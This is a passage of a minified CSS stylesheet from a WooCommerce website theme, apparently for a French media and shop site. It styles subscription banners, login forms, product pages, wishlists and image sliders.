div{position:relative;top:50%;transform:translate(-50%,-50%);left:50%;width:80%}.wrap-promo-abonnement .eltd-btn-text{padding:8px 14px;font-size:12px}.wrap-promo-abonnement .eltd-btn{margin-top:10px}.close-promo-abonnement{cursor:pointer;background:var(--wpr-bg-25fcaa3e-2562-43f9-ab96-5210369505cb) no-repeat center center;display:block;width:25px;height:25px;position:absolute;right:15px;top:15px;background-size:15px;z-index:20}body.single-page .wrap-promo-abonnement{margin-top:45px}body.single-page .content-promo-abonnement.s1{background:#72c9b7}.span-text-abonnement{text-transform:uppercase;color:#fff;font-size:18px;margin-top:13px;display:block;font-family:'Montserrat';letter-spacing:.5px;line-height:24px;font-weight:600}.wrap-header-promo-abonnement{height:35px;background:#ffd201}.wrap-header-promo-abonnement .ico-smiley{display:block;margin:0 auto;position:relative;top:6px;width:25px}.wrap-promo-abonnement.mobile .close-promo-abonnement{filter:invert(1);top:5px;right:10px}.wrap-promo-abonnement.mobile p{text-transform:uppercase;font-family:'Montserrat';font-weight:600;font-size:14px;line-height:20px;margin-bottom:0;text-align:center}.wrap-promo-abonnement.mobile p strong{font-weight:700}.wrap-promo-abonnement.mobile .wrap-content-promo-abonnement{border:1px solid #7f7f7f;border-top:0;padding:18px 0}.wrap-promo-abonnement.mobile .eltd-btn{margin:0 auto;display:table;margin-top:15px}.wrap-promo-abonnement.mobile{display:none;margin-bottom:5px}.wrap-left-main{position:fixed;top:0;left:-340px;width:340px;height:100%;z-index:9999;background:#fff;opacity:0;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-moz-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.wrap-left-main.open{opacity:1;left:0;-webkit-transition:all 800ms cubic-bezier(.77,0,.175,1);-moz-transition:all 800ms cubic-bezier(.77,0,.175,1);-o-transition:all 800ms cubic-bezier(.77,0,.175,1);transition:all 800ms cubic-bezier(.77,0,.175,1)}.content-header-left-main{padding:25px;padding-bottom:0;padding-top:0}.content-header-left-main #logo-gif-main{width:185px;height:100px;position:relative;top:8px}.wrap-master-category{border-bottom:1px solid #eaeaea;margin-bottom:10px;padding-bottom:10px;position:relative}.wrap-master-category a{float:left;font-size:14px}.wrap-master-category span{position:absolute;background:var(--wpr-bg-25f8fd26-27ed-4cb8-aef3-cb640dcdbdcd) no-repeat;width:30px;height:30px;display:block;right:-7px;top:-3px;transform:rotate(0deg);cursor:pointer}.wrap-master-category span.selected{transform:rotate(180deg)}.ul-main-left{padding:25px;text-transform:uppercase;font-size:15px;padding-top:0}.wrap-sub-category{display:none;margin-bottom:25px}.wrap-sub-category ul{padding-left:0}.wrap-sub-category li{margin-bottom:0}.wrap-sub-category li a{font-size:13px;text-transform:none;margin-bottom:0;line-height:20px;font-family:'Montserrat';font-weight:500}.ul-main-left .li-category-left{margin-top:25px;margin-bottom:20px}.a-close-left-main{cursor:pointer;display:block;width:25px;height:25px;background:var(--wpr-bg-4ba0c179-04de-439c-9768-d302a2248a93) no-repeat;position:absolute;right:24px;top:45px}.wrap-page-category .span-category-mobile{display:none}.wrap-grid-post-v2{position:relative}.wrap-grid-post-v2 img{width:100%;height:auto}.wrap-grid-post-v2 .span-badge-agenda{z-index:100;position:absolute;display:block;background:#ffd201;top:4%;left:4%;padding:2px 5px;text-transform:uppercase;font-size:14px}a:hover .wrap-grid-post-v2 .span-badge-agenda{color:#000}.p-category-post{text-transform:uppercase;color:#FFD201;margin-bottom:0;line-height:19px;font-family:'Gotham-Bold';font-size:14px}.wrap-content-grid-post-v2{border:1px solid #dedede;border-top:none}.content-grid-post-v2{width:90%;margin:0 auto;margin-top:-20px;background:#fff;position:relative;text-align:center;padding:15px 0;height:185px}.content-grid-post-v2 h2{font-size:16px;font-weight:300;line-height:24px;margin-top:10px;font-family:'Space Mono';text-transform:none}.content-grid-post-v2 .info-featured{position:absolute;text-align:center;bottom:0;top:inherit;left:50%;transform:translate(-50%,-50%);color:#898989;width:90%}.content-grid-post-v2 .info-featured span.bold{color:#898989;font-size:12px;font-family:'Gotham-Bold'}.content-grid-post-v2 .info-featured span{margin:0 12px}.info-featured span.span-time:before{content:"";background:var(--wpr-bg-9a03feb6-7dce-48d6-8a59-98a7efd91878) no-repeat;width:12px;height:12px;display:inline-block;position:relative;left:-4px;top:2px}.content-slider-featured .info-featured span.span-time:before{background:var(--wpr-bg-fc143ec5-a23c-4b93-99d4-c6edb3f830f9) no-repeat}.a-post-v2:hover{color:#898989!important}.content-top-share{position:relative;height:100px;border-bottom:1px solid #dedede;margin-top:20px}.content-top-share .num-topShare{font-family:'Gotham-Bold';font-size:55px;color:#FFD201}.content-top-share div{display:flex;align-items:center;gap:10px}.content-top-share h2{font-family:'Gotham-Light';text-transform:none;font-size:15px;line-height:22px;margin:0}.col-top-share a:last-of-type .content-top-share{border:none}.wrap-slider-featured{position:relative;float:left}.wrap-slider-featured .info-featured{margin-left:5px}.wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{background:var(--wpr-bg-6e394661-02e2-4aaf-89c3-400291ce2ae7) no-repeat;margin-right:2px}.wrap-slider-featured img{width:100%;object-fit:cover;height:100%}.p-featured-category{text-transform:uppercase;color:#FFD201;margin-bottom:5px;font-family:'Gotham-Bold'}.content-slider-featured{position:relative}.description-slider-featured{position:absolute;bottom:45px;z-index:99;left:45px;width:55%}body.woocommerce-page .description-slider-featured,body.home .description-slider-featured,.wraper-subcategory .description-slider-featured{width:80%}.info-featured{font-family:'Montserrat';font-size:11px;font-weight:300;color:#fff}.description-slider-featured .h2-featured-category,.h1-title-post{text-transform:none;font-size:34px;margin-top:0;margin-bottom:15px;color:#fff;white-space:break-spaces}.wrap-list-featured{float:right}.wrap-list-featured .title-page{margin-bottom:30px;display:block}.content-list-featured .colLeft{float:left;width:100%}.content-list-featured .colRight{float:right;width:48%;position:absolute;right:-11px;height:100%!important}.content-list-featured img{width:100%;height:auto}.p-list-featured{text-transform:uppercase;color:#FFD201;font-size:13px;margin-bottom:0;line-height:19px;font-family:'Gotham-Bold'}.content-list-featured h2{font-size:13px;font-weight:300;line-height:20px;margin-top:10px;font-family:'Space Mono',monospace;text-transform:none;color:black!important}.content-list-featured{margin-bottom:44px;position:relative;display:grid;grid-template-columns:49% 1fr}.content-list-featured.last{margin-bottom:0}.wrap-featured{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0}.wrap-slider-featured{grid-area:1 / 1 / 2 / 3}.wrap-list-featured{grid-area:1 / 3 / 2 / 4}.wrap-featured:hover h2{opacity:.8;-webkit-transition:all .5s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wrap-category-featured .info-featured{margin-left:5px}.wrap-feed-news{margin-top:30px}.wrap-podcast-home{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0}.wrap-list-podcast{grid-area:1 / 2 / 2 / 4}.wrap-box-subscription{grid-area:1 / 1 / 2 / 2}.wrap-block-giftsubscription{background:#ffd201;height:100%;padding:17px 15px;display:block;position:relative}.content-block-giftsubscription{border:2px solid #fff;height:100%;background:#fff}.wrap-block-giftsubscription:hover{color:#000}.content-text-giftsubscription{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-100%);width:80%}.content-text-giftsubscription.s2{transform:translate(-50%,-50%)}.content-text-giftsubscription.s3{transform:translate(-50%,-55%)}.content-text-giftsubscription p{text-transform:uppercase;font-size:20px;line-height:29px;text-align:center;font-family:'Gotham-Bold';color:#ffd100;margin-bottom:20px;letter-spacing:.5px}.content-text-giftsubscription p.last{margin-bottom:40px;color:#000;line-height:24px}.span-logo-giftsubscription{background:var(--wpr-bg-0a34b48c-9a76-411b-9578-c174febc5f8b) no-repeat;display:block;width:50%;margin:0 auto;margin-top:10%;height:100%}.wrap-block-giftsubscription .img-smile-grid{right:17px;width:30%;bottom:-5%}.wrap-block-giftsubscription.s2 .content-text-giftsubscription p{font-size:20px;line-height:28px}.wrap-block-giftsubscription.s2 .img-smile-grid{width:20%}.wrap-block-giftsubscription .eltd-btn-text{color:white!important}.wrap-block-giftsubscription .eltd-btn:hover{opacity:1!important}.content-block-giftsubscription img{position:absolute;bottom:20%;width:100%;left:0;z-index:10}.wrap-bgfilter-post{width:100%;height:100%;position:absolute;background:linear-gradient(180deg,rgba(255,255,255,0) 40%,rgba(0,0,0,.8) 100%)}body.category .wrap-info-category p:last-child,body.page-template-template-boutique .wrap-info-category p:last-child{margin-bottom:0}body.category .wrap-info-category,body.page-template-template-boutique .wrap-info-category{width:90%;margin:0 auto;margin-bottom:5px}body.category .wrap-info-category p,body.page-template-template-boutique .wrap-info-category p{text-align:center!important;font-size:14px;font-family:'Space Mono'}body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:470px}.wrap-category-slick-slider{margin-top:0}.wrap-page-category .title-page{margin:0;text-align:center;margin-bottom:20px}.wrap-top-share .title-page{text-align:left}.wrap-feed-category{margin-top:70px}.wrap-feed-podcast{margin-top:45px}body.subcategory .content-slider-featured{position:initial}body.subcategory .description-slider-featured .h2-featured-category{width:95%;font-size:26px}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__results{display:none!important}.p-post-date{font-size:12px;text-align:center;margin-bottom:15px}body.single-post .wrap-main-category{margin-bottom:35px}.wrap-block-login-post{border:1px solid #7f7f7f;text-align:center;padding:30px 0 35px;margin-top:50px}.wrap-block-login-post .h3-page{display:block;margin-bottom:30px;font-size:22px}.wrap-block-login-post .h3-page br{display:none}.wrap-action-login p{text-transform:uppercase;font-size:14px;margin-bottom:5px;font-family:'Montserrat';font-weight:600}.wrap-action-login.s1{float:left;width:50%}.wrap-action-login.s2{float:right;width:50%}.wrap-action-login .eltd-btn{width:90%}.content-action-login{width:70%;margin:0 auto}.wrap-block-login-post.s2 .wrap-action-login.s1{float:none;margin:0 auto}ul#rmp-stars{margin:0!important}.wrap-notation-post{width:320px;margin:0 auto;position:relative;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;margin-top:80px}.wrap-notation-post span{text-transform:uppercase;text-align:center;display:block;margin-top:10px;font-size:14px}.rating-stars ul>li.star>i.fa{font-size:26px!important}.wrap-player-audiomeans{margin-top:35px}body.page-id-15286 h2{text-align:center}body.woocommerce-lost-password .wrap-main-category{display:none}body.woocommerce-lost-password .woocommerce form .form-row{width:100%}body.woocommerce-lost-password button{margin:0 auto!important;display:inherit!important}body.page-template-template-login .wrap-main-category{display:none}.wrap-by-login,.woocommerce-ResetPassword.lost_reset_password{width:555px;margin:0 auto}.span-title-login{text-transform:uppercase;color:#000;font-size:18px;text-align:center;display:block;margin-bottom:25px}.wrap-btn-social-login{margin-bottom:20px}.wrap-btn-social-login a{text-transform:uppercase;text-align:center;width:100%;display:block;border:1px solid #7f7f7f;padding:6px 0 4px;font-size:14px;font-family:'Montserrat';font-weight:600}.wrap-btn-social-login a span{position:relative;top:-4px;letter-spacing:.5px}.wrap-btn-social-login a.google-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-be2832e5-374e-4b06-851b-57b1433d2b9a) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a.facebook-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-38ba6729-a87d-4bf2-8d0d-ca38b1827311) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a.twitter-login span:before{content:"";width:23px;height:23px;display:inline-block;background:var(--wpr-bg-4642eeef-1483-4447-a7e8-b7a487c29de1) no-repeat;position:relative;top:6px;left:-12px}.wrap-btn-social-login a:hover{background:#f6f6f6;color:#000}.wrap-email-login,.wrap-email-registrer{margin-top:45px}.wrap-choice-login{text-align:center;margin-top:30px}.wrap-choice-login p{font-family:'Space Mono';font-size:16px;margin-bottom:8px}.wrap-choice-login a{text-transform:uppercase;color:#ffd201;font-size:20px;position:relative}.wrap-choice-login a:after{content:"";display:block;width:0;height:2px;background:#ffd201;position:absolute;top:27px;left:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrap-choice-login a:hover:after{width:100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wrap-email-registrer{display:none}.a-lost-password{font-size:12px;color:#000;display:block;margin-bottom:25px;float:right;text-transform:uppercase;position:relative;font-family:'Gotham-Bold'}.a-lost-password:hover{color:#ffd201!important}.a-lost-password:before{content:"";position:absolute;bottom:-1px;width:100%;height:1px;background:#000;display:block;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.a-lost-password:hover:before{background:#ffd000;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.show-password-input{position:absolute;top:39px;right:15px;cursor:pointer}.show-password-input:after{font-size:20px;font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}.wrap-remember-login{float:left}.wrap-remember-login #remember-login,#rememberme{width:14px!important;height:14px;padding:0!important;float:left;margin-bottom:0!important;margin-top:1px}.wrap-remember-login label,.woocommerce-form-login__rememberme span{width:200px;margin-left:13px;display:inline-block!important;margin-bottom:0!important;font-size:12px!important;position:relative;top:-5px}.woocommerce-form-login__rememberme span{top:-7px}.span-smile-popup{display:block;background:var(--wpr-bg-6a04aa0b-58f8-4ebb-abfa-e6e6fc5f703e) no-repeat 50% 50%;width:50px;height:50px;margin:0 auto;margin-bottom:30px}.wrap-error-login{font-weight:400;font-size:11px;color:#991010;display:block;text-align:center;text-transform:uppercase;width:80%;margin:0 auto;margin-bottom:25px}.wrap-error-login a{color:#991010;text-decoration:underline;font-weight:400}.wrap-error-login a:hover{color:#991010}.wrap-error-login .a-lost-password{text-decoration:none;font-weight:100}.wrap-error-login .a-lost-password:hover{color:#ffd000}#loginSubmit a,#register-button a,#lostPasswordSubmit a{width:50%;margin:0 auto;font-size:14px;margin-top:15px}#lostPasswordSubmit a{width:70%}body.woocommerce-account.page-id-15286 .woocommerce-form-login{border:none!important;width:555px;margin:0 auto}body.woocommerce-account.page-id-15286 .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{float:left;margin-top:0}body.woocommerce-account.page-id-15286 .a-lost-password{margin-top:-8px}body.woocommerce-account.page-id-15286 .a-lost-password:before{bottom:2px}body.woocommerce-account.page-id-15286 .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:50%;padding:26px 15px;font-size:14px!important;margin:0 auto;display:block;float:none}body.woocommerce-account.page-id-15286 .show-password-input{top:10px}body.woocommerce-account .h3-page{margin-bottom:20px}body.woocommerce-account .join-team .show-password-input{top:39px}body.woocommerce-account .join-team .a-lost-password{margin-top:0}body.woocommerce-account.page-id-15286 .button-join-team{display:block;margin:0 auto}body.search h1{font-size:26px}.block-input-search{position:relative}.block-input-search .search-biginput-page{border:1px solid #7f7f7f!important;background:transparent!important;width:100%!important;display:block;padding:15px 26px!important;margin:0 auto;margin-bottom:14px!important;font-size:18px;color:#000;font-family:'Montserrat'}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{background:var(--wpr-bg-5894282c-9380-4dac-b638-77c2990cc79a) no-repeat;display:block;width:28px;height:24px;color:#000;position:absolute;padding:0;top:13px;right:1%}.wrap-filter-box{border:1px solid #7f7f7f!important;margin-top:45px;border-bottom:none!important}.wrap-filter-box .block-filter{padding:25px 25px;border-bottom:1px solid #7f7f7f!important}.wrap-filter-box label{font-family:'Gotham-Light';margin-left:5px;font-size:14px}.wrap-filter-box .title-page{text-align:left;font-size:20px;display:block}.wrap-input-filter{margin-bottom:10px}.wrap-filter-box .block-filter .wrap-input-filter:last-child{margin-bottom:0}.wrap-input-filter.s2{float:left;width:50%;margin-bottom:0}.wrap-filter-box .block-filter input[type="radio"],.wrap-filter-box .block-filter input[type="checkbox"]{width:18px!important;height:18px;position:relative;top:4px}.wrap-filter-block{display:none}.block-filter.date{display:none}.a-show-filter{text-transform:uppercase;font-size:14px;margin-top:25px;display:none}.block-filter-valid{display:none}.keyword-search{background:transparent var(--wpr-bg-c5962554-8274-454e-978d-069277433c4c) no-repeat 95% center;border:1px solid #7f7f7f;width:100%;margin-bottom:20px;background-size:20px}.wrap-list-intervenants,.wrap-list-marque{height:200px;overflow-y:scroll}.wrap-list-marque{height:150px}div.gift-certificate-receiver-detail-form{display:block!important}.gift-certificate.sc_info_box #show_form,.gift-certificate.sc_info_box label[for=show_form]{display:none}.gift-certificate.sc_info_box{padding:0!important;background:transparent}.gift-certificate.sc_info_box .form_table{width:100%;padding:0 0;border:none}.gift-certificate.sc_info_box input,.gift-certificate.sc_info_box textarea{background:transparent;border:1px solid #e2e2e2;font-weight:100;font-family:'Montserrat'}.gift-certificate.sc_info_box input{margin-bottom:20px}.wc_sc_schedule_gift_sending_wrapper{display:block!important;font-size:12px;text-transform:uppercase;font-family:'Montserrat';font-weight:500}.gift-certificate.sc_info_box .show_hide_list{margin-left:0!important}.wc-sc-toggle-check-text{background:#fed114!important;padding:0 23px 0 20px!important;width:150px;text-align:center}.wc-sc-toggle-check-text:after{width:10px!important;height:10px!important;top:8px!important;left:0.6rem!important}.wc-sc-toggle-check-input:checked~.wc-sc-toggle-check-text:after{right:0.6rem!important;left:initial!important}#ui-datepicker-div{z-index:9999!important}.ui-datepicker-header{background:#f8f8f8!important;border:none!important}.ui-datepicker-close,.ui-datepicker-current{background:#fed114!important;color:white!important;border:none!important;font-size:14px!important;font-family:'Montserrat'!important;font-weight:500!important}.ui-datepicker-header{background:#f8f8f8!important;border:none!important}.ui-timepicker-div dl dt{font-size:12px!important}.ui_tpicker_time_label{display:none!important}.ui-datepicker table{font-size:12px!important}.ui-datepicker .ui-datepicker-title{font-size:12px;padding-top:4px}.ui-datepicker td span,.ui-datepicker td a{text-align:center!important}body.woocommerce-teams .woocommerce-Button.button.regenerate-link{display:none!important}body.woocommerce-teams #add-member-form #role_field{display:none}.wc-memberships-for-teams-teams-area-navigation .woocommerce-MyAccount-navigation-link--settings{display:none}body.woocommerce-teams .team-name,body.woocommerce-teams .invitation-role,.wc-memberships-for-teams-team-area-action.set_as_manager{display:none!important}.woocommerce-account-join-team .woocommerce-privacy-policy-text p{display:none}.wc-memberships-for-teams-teams-area-navigation select option:last-child{display:none}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wc-smart-coupons{display:none}.wrap-content-product{margin-bottom:50px}.woocommerce div.product.type-product{width:1200px;margin:0 auto}.woocommerce div.product .product_title{font-size:24px;font-family:'Montserrat'}.wrap-header-product{align-items:center;justify-content:space-between;margin-top:27px;margin-bottom:25px}.wrap-header-product .span-price-multi-payment{font-size:14px;position:relative}.wrap-header-product .price,.wrap-header-product h1{margin-bottom:0!important}.wrap-header-product .woocommerce-Price-amount.amount{font-family:'Gotham-Bold';color:#ffd000}.wrap-header-product .woocommerce-Price-currencySymbol{font-family:"Montserrat";font-weight:600}.woocommerce div.product .variations select{border:1px solid #000;padding:8px;color:#000;font-weight:600;min-width:50%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block}.woocommerce div.product form.cart .variations label{font-size:13px}.woocommerce div.product .reset_variations{display:none!important}.woocommerce div.product .alg-wc-civs-term{height:22px;width:22px;min-width:22px;border:none;border-radius:100%;position:relative}.woocommerce div.product .alg-wc-civs-term:not(.disabled).active{box-shadow:none}.woocommerce div.product .alg-wc-civs-term:not(.disabled).active:after{content:"";border:1px solid #000;position:absolute;height:28px;width:28px;left:-4px;top:-4px;border-radius:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{line-height:inherit;margin-bottom:5px}.woocommerce div.product .variations tr{margin-bottom:20px}.woocommerce div.product select{-webkit-appearance:none;-moz-appearance:window;padding:2px 50px 2px 2px;border:none;background-image:var(--wpr-bg-3a3ab247-d857-4f42-bb9a-0aa47a3b400d);background-repeat:no-repeat;background-position:97% center;background-size:20px}.wrap-button-cart-product,.wrap-section-button-cart{display:flex;align-items:center;justify-content:space-between}.wrap-button-cart-product .input-text.qty.text{height:50px;background:#fff;border:1px solid #000;color:#000;margin-right:7px;font-size:20px;width:60px}body.single-product .woocommerce-variation-add-to-cart{margin-top:0;float:none}body.single-product div.product form.cart .variations{margin-bottom:2px}.add-wishlist-text{display:flex;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:.5px;position:relative}.add-wishlist-text:hover{color:#ffd201}.add-wishlist-text span{display:block;background-size:contain;background-repeat:no-repeat;height:25px;width:25px;margin-right:12px;-webkit-transition:width .2s;-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="add"] span{background-image:var(--wpr-bg-98a48b8d-08c7-41d4-8965-8bfbf7b61ded);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="remove"] span{background-image:var(--wpr-bg-86ba5996-5938-419d-9ddc-14dc1b2b2ce8);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="add"]:hover span{background-image:var(--wpr-bg-b4d782e0-0d3d-423c-8e8c-627ef9accd2d);-moz-transition:all .2s;transition:all .2s}.add-wishlist-text[data-action="remove"]:hover span{background-image:var(--wpr-bg-593dd46f-e5be-48ff-89b4-a07c728ccecf);-moz-transition:all .2s;transition:all .2s}.ul-tab-main-product{display:flex;align-items:center;justify-content:space-between;padding:0}.ul-tab-main-product li{display:inline-block}.ul-tab-main-product li a.a-tab-main-product{text-transform:uppercase;font-weight:600;font-size:14px;position:relative}.ul-tab-main-product li a.a-tab-main-product::after{content:"";height:1px;width:0;background:#000;top:20px;left:0;position:absolute;-webkit-transition:width .2s;-moz-transition:width .2s;transition:width .2s}.ul-tab-main-product li a.a-tab-main-product:hover::after,.ul-tab-main-product li a.a-tab-main-product.active::after{width:100%;-webkit-transition:width .2s;-moz-transition:width .2s;transition:width .2s}.ul-tab-main-product li a.a-tab-main-product:hover{color:#000}.wrap-tab-informations{margin-top:60px}.element-tab-informations{padding-top:20px;display:none}.element-tab-informations.active{display:block}.element-tab-informations p{font-size:14px}.woocommerce div.product .slick-slider img{opacity:1;height:100%}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{display:none}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-next-arrow{right:30px;background:#fff;opacity:1;border-radius:100%}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-prev-arrow{left:32px;background:#fff;opacity:1;border-radius:100%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{content:"";background-image:var(--wpr-bg-ad786ead-e9c2-4630-9e27-ad971c9f198d);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(270deg);opacity:1;margin:0 auto;margin-top:5px}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{content:"";background-image:var(--wpr-bg-e5b41e4f-faba-481c-a1f9-dee1e330c9cc);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);opacity:1;margin:0 auto;margin-top:10px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){grid-template-columns:repeat(4,1fr);display:grid;gap:15px;margin-left:15px;width:calc(100% - 30px)}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{padding:15px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{width:calc(100% - 18px);margin-left:15px}.woo-variation-gallery-thumbnail-wrapper .slick-slide{margin-right:15px}.woo-variation-gallery-thumbnail-wrapper .slick-arrow.slick-disabled{display:none}.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow:before{top:44%;position:relative}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .wvg-thumbnail-prev-arrow{left:0;top:25px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .wvg-thumbnail-next-arrow{top:25px;margin-right:13px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{width:100%!important}.wvg-thumbnail-prev-arrow.slick-disabled{display:none!important}.wrap-container-fixed.related-product{margin-top:80px}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{display:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1;display:inline-block;color:#ffd000}.woocommerce span.onsale{display:none}.wrap-zoom-slider{display:none;max-height:100%!important;position:fixed;top:0;z-index:9999;background:#fff;width:100%;height:100vh}.method-item-multiple-payment{font-family:'Montserrat';font-weight:500;font-size:12px;margin-top:15px}.method-item-multiple-payment span.text-img{align-items:center;display:inline-flex}.method-item-multiple-payment .pmb-method-logo{align-items:center;display:inline-flex;margin:0 5px}.method-item-multiple-payment .view-more-popup{text-decoration:underline;cursor:pointer}.method-item-multiple-payment.s1 span.text-img img{height:15px}.method-item-multiple-payment.s2 span.text-img img{height:20px}.method-item-multiple-payment.s2{margin-top:5px}.wrap-popup-multi-payment{position:fixed;z-index:9999;height:100%;width:100%;top:0;left:0}.wrap-popup-multi-payment .content-popup-multi{width:600px;height:60vh;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}.wrap-addCart-product .method-item-multiple-payment.s1{margin-top:0}body.body-slider-zoom{overflow:hidden;padding-top:0px!important}.wrap-zoom-slider .slick-slider{max-height:100vh;overflow-y:scroll}.wrap-zoom-slider img{opacity:1!important;height:100vh!important;width:1300px!important;margin:0 auto;;height:100%!important;margin:0 auto;display:block!important}.wrap-zoom-slider .slick-slider button{position:fixed}.wrap-zoom-slider .slick-next{right:2%}.wrap-zoom-slider .slick-prev{left:2%}.content-zoom-slider{height:100vh}.a-close-zoom{cursor:pointer;display:block;width:30px;height:30px;background:var(--wpr-bg-00356d3e-dd54-445f-992f-99081f962083) no-repeat;position:absolute;right:2.5%;top:2.5%;z-index:100}.wrap-zoom-slider .slick-next:before{content:"";background-image:var(--wpr-bg-a5913df7-e60b-44f5-afff-31e68cb4dc6e);display:block;height:30px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(270deg);opacity:1;margin:0 auto;margin-top:1px;left:1px;position:relative}.wrap-zoom-slider .slick-prev:before{content:"";background-image:var(--wpr-bg-30cac3eb-e1e7-4ec6-9105-26ed7b1b0285);display:block;height:30px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);opacity:1;margin:0 auto;position:relative;left:-1px}.woo-variation-gallery-slider:hover{cursor:url(../../../../../../../../../../themes/bloomingyou3/images/ico-zoom.svg),auto}.wrap-zoom-slider .slick-slider{touch-action:auto}.h2-title-product{font-size:18px;margin-top:25px;margin-bottom:0;text-align:left!important}.wrap-price-product-element .span-price{font-family:"Montserrat";font-weight:500;font-size:14px;color:#898989}.wrap-element-product .wrap-image-product{position:relative}.wrap-element-product .add-wishlist-action{display:block;background-size:contain;background-repeat:no-repeat;height:25px;width:25px;margin-right:12px;position:absolute;right:2.5%;top:5%}.wrap-element-product .wrap-image-product img{width:100%}.wrap-element-product .add-wishlist-action[data-action="add"]{background-image:var(--wpr-bg-f580d945-3f5d-4edd-93ae-96257008649a)}.wrap-element-product .add-wishlist-action[data-action="remove"]{background-image:var(--wpr-bg-2ba89073-c20e-4d21-bf84-6460784c7cfa)}.wrap-element-product .add-wishlist-action[data-action="add"]:hover{background-image:var(--wpr-bg-40b485f6-a08b-40b5-b7bb-8f25f9cc523a)}.wrap-element-product .add-wishlist-action[data-action="remove"]:hover{background-image:var(--wpr-bg-be599434-20e0-4761-afa7-d7d3f97b5130)}.wrap-container-fixed.related-product .upsells.products .products.columns-4::before,.wrap-container-fixed.related-product .upsells.products .products.columns-4::after{display:none}.wrap-container-fixed.related-product .upsells.products .products.columns-4{grid-gap:45px;grid-template-columns:repeat(3,1fr);display:grid}.h2-wishlist{position:relative;padding-left:30px}.h2-wishlist:before{content:"";background:var(--wpr-bg-3f63cf3e-3ea4-47e8-81fd-a03a9f3de7db) no-repeat;height:20px;width:20px;display:block;background-size:contain;position:absolute;left:0;top:6px}.wrap-catalog-boutique{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0;margin-top:80px}.wrap-left-catalog{grid-area:1 / 1 / 2 / 2}.wrap-right-catalog{grid-area:1 / 2 / 2 / 4}.span-title-filter{font-size:22px;font-weight:700;text-transform:uppercase}.wrap-left-catalog .wrap-filter-box{margin-top:25px}.wrap-header-right-catalog{display:flex;align-items:center;justify-content:space-between}.a-btn-view-wishlist{text-transform:uppercase;font-weight:600;font-size:14px;border:1px solid #000;padding:7px 17px;position:relative;padding-left:40px;height:36px}.a-btn-view-wishlist::before{content:"";background:var(--wpr-bg-cd61bd19-2d98-4d99-b56e-fb4d8ed48a3b) 